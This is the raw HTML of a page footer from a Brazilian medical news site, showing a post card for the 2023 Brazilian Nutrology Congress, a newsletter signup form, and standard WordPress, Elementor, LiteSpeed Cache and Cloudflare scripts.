<a class="elementor-post__thumbnail__link" href="https://medicinadiaadia.com.br/congresso-brasileiro-de-nutrologia-2023/" ><div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" width="980" height="980" data-src="https://medicinadiaadia.com.br/wp-content/uploads/2023/06/nutrologia.jpg" class="attachment-full size-full wp-image-4562" alt="" loading="lazy" /></div>
</a><div class="elementor-post__text"><div class="elementor-post__title">
<a href="https://medicinadiaadia.com.br/congresso-brasileiro-de-nutrologia-2023/" >
Congresso Brasileiro de Nutrologia 2023			</a></div><div class="elementor-post__meta-data">
<span class="elementor-post-date">
5 de junho de 2023		</span>
<span class="elementor-post-avatar">
1 comentário		</span></div><div class="elementor-post__excerpt"><p>A ABRAN – Associação Brasileira de Nutrologia abre as inscrições para o XXVII Congresso Brasileiro de Nutrologia, que acontecerá nos dias 21, 22 e 23 de setembro. O</p></div>
<a class="elementor-post__read-more" href="https://medicinadiaadia.com.br/congresso-brasileiro-de-nutrologia-2023/" aria-label="Read more about Congresso Brasileiro de Nutrologia 2023" >
Read More →		</a></div></article></div>
<span class="e-load-more-spinner">
<i aria-hidden="true" class="fas fa-spinner"></i>			</span><div class="e-load-more-anchor" data-page="1" data-max-page="67" data-next-page="https://medicinadiaadia.com.br/conheca-a-arterite-de-celulas-gigantes/2/"></div><div class="elementor-button-wrapper">
<a href="#" class="elementor-button-link elementor-button" role="button">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Load More</span>
</span>
</a></div><div class="e-load-more-message"></div></div></div></div></div></div></section></div><div data-elementor-type="footer" data-elementor-id="4349" class="elementor elementor-4349 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-185f6ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="185f6ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8760ab3" data-id="8760ab3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-0b16c72 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b16c72" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-231e015" data-id="231e015" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4a5b6ec elementor-widget elementor-widget-heading" data-id="4a5b6ec" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Newsletter</h3></div></div><div class="elementor-element elementor-element-bd6baba elementor-widget elementor-widget-heading" data-id="bd6baba" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">Fique por dentro dos nossos novos artigos sobre medicina.</h5></div></div><div class="elementor-element elementor-element-41e4716 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="41e4716" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;20&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="New Form">
<input type="hidden" name="post_id" value="4349"/>
<input type="hidden" name="form_id" value="41e4716"/>
<input type="hidden" name="referer_title" value="Conheça a Arterite de Células Gigantes - Medicina dia a dia" /><input type="hidden" name="queried_id" value="3048"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-80 elementor-sm-80 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Seu e-mail							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Seu e-mail" required="required" aria-required="true"></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons elementor-sm-20">
<button type="submit" class="elementor-button elementor-size-sm">
<span >
<span class="elementor-align-icon-left elementor-button-icon">
<i aria-hidden="true" class="icon icon-right-arrow"></i>																			<span class="elementor-screen-only">Submit</span>
</span>
</span>
</button></div></div></form></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72bc711" data-id="72bc711" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f3a6bd8 elementor-widget elementor-widget-image" data-id="f3a6bd8" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="376" data-src="https://medicinadiaadia.com.br/wp-content/uploads/2023/04/Logo-Med-Br-1024x481.png" class="attachment-large size-large wp-image-4373" alt="" loading="lazy" data-srcset="https://medicinadiaadia.com.br/wp-content/uploads/2023/04/Logo-Med-Br-1024x481.png 1024w, https://medicinadiaadia.com.br/wp-content/uploads/2023/04/Logo-Med-Br-300x141.png 300w, https://medicinadiaadia.com.br/wp-content/uploads/2023/04/Logo-Med-Br-768x361.png 768w, https://medicinadiaadia.com.br/wp-content/uploads/2023/04/Logo-Med-Br-1536x721.png 1536w, https://medicinadiaadia.com.br/wp-content/uploads/2023/04/Logo-Med-Br-2048x962.png 2048w" data-sizes="(max-width: 800px) 100vw, 800px" /></div></div><div class="elementor-element elementor-element-2ee0a15 elementor-widget elementor-widget-heading" data-id="2ee0a15" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">O site de notícias que foi feito especialmente para você, médico.</h5></div></div><div class="elementor-element elementor-element-bb55f2c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bb55f2c" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f57931" data-id="1f57931" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fb7afcb elementor-widget elementor-widget-heading" data-id="fb7afcb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Entrar em contato</h3></div></div><div class="elementor-element elementor-element-0b26e7d elementor-widget elementor-widget-heading" data-id="0b26e7d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c5a6aaabb1a4b1aa85a8a0a1aca6acaba4a1aca4a4a1aca4eba6aaa8eba7b7">[email&#160;protected]</a></h5></div></div><div class="elementor-element elementor-element-362ad98 e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="362ad98" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-f7edc24" href="https://www.facebook.com/portalmedicinadiaadia" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e059787" href="https://www.instagram.com/medicinadiaadia_/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-19675af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19675af" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f22dd3a" data-id="f22dd3a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-15579ff elementor-widget elementor-widget-heading" data-id="15579ff" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-default">Copyright © 2026 Medicina dia a dia, Todos os direitos reservados.</div></div></div></div></div></div></section></div>
 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code" in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code)}},!1)</script> <div id='fb-pxl-ajax-code'></div> <script id='elementskit-framework-js-frontend-js-after' type="litespeed/javascript">var elementskit={resturl:'https://medicinadiaadia.com.br/wp-json/elementskit/v1/',}</script> <script id='wp-i18n-js-after' type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id='elementor-pro-frontend-js-before' type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/medicinadiaadia.com.br\/wp-admin\/admin-ajax.php","nonce":"3e73d742d5","urls":{"assets":"https:\/\/medicinadiaadia.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/medicinadiaadia.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/medicinadiaadia.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id='elementor-frontend-js-before' type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular em modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Celular em modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Paisagem do tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.15.1","is_static":!1,"experimentalFeatures":{"e_dom_optimization":!0,"e_optimized_assets_loading":!0,"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"landing-pages":!0,"page-transitions":!0,"notes":!0,"loop":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/medicinadiaadia.com.br\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3048,"title":"Conhe%C3%A7a%20a%20Arterite%20de%20C%C3%A9lulas%20Gigantes%20-%20Medicina%20dia%20a%20dia","excerpt":"Saiba mais sobre a Arterite de C\u00e9lulas Gigantes, doen\u00e7a que pode provocar cegueira e acidente vascular encef\u00e1lico quando n\u00e3o tratada precocemente.","featuredImage":"https:\/\/medicinadiaadia.com.br\/wp-content\/uploads\/2019\/05\/arterite-de-c\u00e9lulas-gigantes-destaque.jpg"}}</script> <script id='elementskit-elementor-js-extra' type="litespeed/javascript">var ekit_config={"ajaxurl":"https:\/\/medicinadiaadia.com.br\/wp-admin\/admin-ajax.php","nonce":"ae1ebd399b"}</script> <script type="litespeed/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://medicinadiaadia.com.br/wp-content/litespeed/js/605929c562dcb61175daa709626dd4d4.js?ver=7adfe"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"391ce9e38057456cb3c690d3d1127419","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 01:11:36 -->

<!-- Page cached by LiteSpeed Cache 5.7 on 2026-01-23 01:11:35 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->